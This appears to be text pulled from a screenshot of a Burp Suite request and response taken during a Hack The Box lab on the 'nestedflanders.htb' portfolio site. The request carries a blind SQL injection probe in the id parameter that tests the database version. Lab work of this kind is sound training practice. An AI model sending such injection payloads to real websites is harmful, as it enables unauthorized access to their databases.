 Request
Pretty Raw \n Actions
1 GET /index.php?id=465'+or+substring(%40%40version,1,1)%3d1--+- HTTP/1.1
2 Host: www.nestedflanders.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2nkqso6hi68pjqtrku8lise3u3
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
22 <script src="bootstrap.min.js">
</script>
23 </head>
24 <body>
25
26 <div class="container">
27 <h1>
Ne(ste)d Flanders' Portfolio
</h1>
28 </div>
29
30 <div class="container">
31 <div center class="row">
32 <div class="col-md-2">
<a href="index.php?id=25" target="maifreim">main</a>
</div>
<div class="col-md-2">
<a href="index.php?id=465" target="maifreim">about</a>
</div>
<div class="col-md-2">
<a href="index.php?id=587" target="maifreim">contact</a>
</div>
</div>
<!-- row -->
33 </div>
<!-- container -->
34
35
36 <div class="container">
37 <div class="row">
38 <!-- <div align="center"> -->
39 <body class="container">
40 Hello visitor,<br>
41
42 thanks for getting in touch with us!<br>
43 Unfortunately our server is under *heavy* attack and we disable almost every dynamic page.<br>
44 Please come back later.</br>
45 </body>
46 <!-- </div> -->